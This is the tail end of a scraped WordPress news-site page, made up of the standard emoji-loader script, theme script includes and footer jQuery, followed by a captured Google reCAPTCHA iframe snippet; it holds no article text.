const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.financegab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_18'),
                        blockClass = '.tdi_18',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_author_box","style_general_related_post"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bmiAO8pKxKykIP3zXFtDdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769672227206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>